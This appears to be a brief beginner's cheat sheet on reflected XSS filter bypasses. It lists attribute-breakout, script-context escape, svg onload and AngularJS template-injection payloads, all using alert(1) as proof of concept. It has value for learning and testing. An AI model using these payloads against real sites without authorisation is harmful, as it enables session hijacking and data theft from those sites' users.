 Xss Methods For beginner
Try ?q=xss"<
2 reflection foud :
1- <p>xss&quot;&lt;</p> 2- <input type="text" value="xss"&gt" > ----> bypass
"onfocus=alert(1)"autofocus="x
output : <input type="text" value="xss"onfocus=alert(1)"autofocus="x&gt" >
-------------------------------------------------------------------------------
Try ?q=xss"<
reflection foud :
<script>var q="xss\"&lt;"</script> ----> bypass \\"-alert(1)-"
output : <script>var q="xss\\"-alert(1)-";&lt;"</script>
-------------------------------------------------------------------------------
if block "\" & work "<" --> How to bypass ?  .....
bypass --> xss\\"</script/x><svg/onload=alert`1`>
Output: --> <script>var q="xss\\\"</script/x><svg/onload=alert`1`></script>
--------------------------------------------------------------------------------
Try ?q=xss"<
if Block = xss"<  ..Hmm ---> Check Html tags (<h1>test</h1>)..
--------------------------------------------------------------------------------
does not work anythings...
How to bypass ?
Try .. -----> {{7*7}}  --> response 49 ---> try angular js xss
@sratarun